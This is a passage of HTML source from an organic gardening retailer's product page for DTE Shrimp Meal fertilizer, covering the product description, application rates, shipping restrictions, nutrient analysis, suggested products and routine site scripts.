            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2 lbs. - CLOSEOUT
                <div class="sku">SKU: 1300273</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	<del>$12.99</del>
                  	<span class="sale-price"> $10.00</span>
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6693" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6693" />
                    <input type="hidden" name="cat_id" value="753" />
                    <input type="hidden" name="sku" value="1300273" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6693" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6693" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6693').submit(function() {
                                if ($('#recipient_mapping_6693').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6693').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6693').val() == '' && $('#recipient_mapping_ob_6692').val() != ''){
                                    $('#recipient_mapping_6693').val($('#recipient_mapping_ob_6692').val());
        }
                                if ($('#new_recipient_mapping_6693').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6693').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6693').val() == '' && $('#new_recipient_mapping_ob_6692').val() != ''){
                                    $('#new_recipient_mapping_6693').val($('#new_recipient_mapping_ob_6692').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6692" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6692" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_6692" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_6692" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6692" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_6692" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_6692" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6692'>          
              <p>DTE Shrimp Meal is a high quality all-purpose fertilizer that is full of nitrogen, phosphorus and calcium. Made from what would otherwise be discarded, this shrimp meal is a by-product of the Pacific shrimp processing industry. The finely ground texture of DTE Shrimp Meal allows it to spread easily and break down rapidly in the soil.</p>
<ul><li> Promotes strong growth and healthy development
<li> Can be used to enrich new garden soils or compost piles
<li> For use on all kinds of garden vegetables, flowers, herbs, trees and shrubs
<li>OMRI listed and CDFA registered</ul></li></p><p style="color:#445e0b;"><em>Shop All Down to Earth products <a href="/category/down-to-earth-fertilizers" target="_blank"><b> here</a></b></em>.</p>


                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6692">
                <p><b>Application Rates:</b></p>
<p>10 cups &asymp; 1 lb;  &frac14; cup &asymp; 0.4 oz; 1 tbsp. &asymp;  0.1 oz.</p>
<p><b>Vegetable Gardens & Flower Beds:</b></p>
<ul><li> To prepare new gardens, apply 2 lbs. per 100 sq. ft. and thoroughly mix into the top 3" of soil.
<li> For new transplants, add 1-2 tbsp. per hole, mix into soil and water in well. 
<li> To feed established plants, side dress 2-4 oz., depending on plant size and desired growth rate, once each month during growing season.</ul></p<
<p><b>Containers:</b></p>
<ul><li> For new plantings, add 1-2 tbsp. per gallon of soil and mix thoroughly <b>OR</b> add 10 lbs. per cubic yard.
<li> For established plants, lightly mix 1-2 tbsp. per gallon into the soil surface once each month during the growing season.</ul></p>
<p><b> Trees & Shrubs:</b></p>
<ul><li>Spread 1-2 lbs. per 1" of trunk diameter around the base outwards to the drip line, mix into soil and water in well.
<li> For new trees, prepare transplant hole and mix 1-2 cups with the backfill soil. Use amended soil to fill in around the new tree and water in well. </ul></p>
<br>                                                                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_6692">
                              <p><b>Cannot Be Shipped To: </b>AR,CT,DE,FL,GA,IA,IL,IN,KS,MA,MD,MN,MT,NC,ND,NH,OH,PR,RI,SC,UT,WV,WY</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_6692">
                                                <p><b>Active Ingredients/Guaranteed Analysis: </b><p>Total Nitrogen (N).................................6.0%<br>
0.9% Water Insoluble Nitrogen<br>		
5.1% Insoluble Nitrogen<br>
Available Phosphate (P<sub>2</sub>SO<sub>4</sub>)..............6.0%<br>
Calcium (Ca).......................................10.0%</p>
<p>Derived from Shrimp Meal</p>
</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6692">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1300273_DTEShrimpMeal_label_111221.pdf" alt="DTE Shrimp Meal Product Label" target="_blank">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1300273_DTEShrimpMeal_sds_111221.pdf" alt="DTE Shrimp Meal Safety Data Sheet" target="_blank">SDS</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_6692">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/LZ3P6zudU-k?si=q7Rn8N5NAUS8piDa" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_6692">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/shrimp-meal-down-to-earth-fertilizers/calcium-magnesium-plant-nutrient-supplements">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bio-fish-down-to-earth-fertilizers/" title="DTE&trade; Bio-Fish, 7-7-2"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300315_dte_bio-fish_300x300.jpg" alt="DTE&trade; Bio-Fish, 7-7-2" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bio-fish-down-to-earth-fertilizers/">DTE&trade; Bio-Fish, 7-7-2</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $20.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nitryx-sp-nitrogen-fixing-bacteria/" title="Nitryx&reg; SP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202142_nitryx_sp_1_lb_300x300.jpg" alt="Nitryx&reg; SP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nitryx-sp-nitrogen-fixing-bacteria/">Nitryx&reg; SP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $45.03&ndash;$1,100.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neptunes-harvest-crabshell-plant-food/" title="Neptune's Harvest Crab & Lobster Shell, 5-3-0"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1315004_neptunes_harvest_crab_lobster_300x300-C.webp" alt="Neptune's Harvest Crab & Lobster Shell, 5-3-0" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neptunes-harvest-crabshell-plant-food/">Neptune's Harvest Crab & Lobster Shell, 5-3-0</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $20.59&ndash;$53.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/megaphos-sp-beneficial-bacteria/" title="MegaPhos&trade; SP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202146_megaphos_sp_1_lb_300x300.jpg" alt="MegaPhos&trade; SP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/megaphos-sp-beneficial-bacteria/">MegaPhos&trade; SP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $42.51&ndash;$1,250.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/5594/" title="ECOMAX&trade; 6-2-1 Fertilizer - 12.5 lbs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300610_ecomax_fertilizer_300x300.jpg" alt="ECOMAX&trade; 6-2-1 Fertilizer - 12.5 lbs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/5594/">ECOMAX&trade; 6-2-1 Fertilizer - 12.5 lbs</a></div>
                <div class='price'>
                                    $22.45
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/black-soldier-fly-frass-fertilizer/" title="Black Soldier Fly Larvae Frass"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300420_black_soldier_fly_larvae_frass_300x300.jpg" alt="Black Soldier Fly Larvae Frass" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/black-soldier-fly-frass-fertilizer/">Black Soldier Fly Larvae Frass</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $9.85    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/down-to-earth-rose-and-flower-mix/calcium-magnesium-plant-nutrient-supplements" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/solution-grade-gypsum-down-to-earth-fertilizers/calcium-magnesium-plant-nutrient-supplements" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6692');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
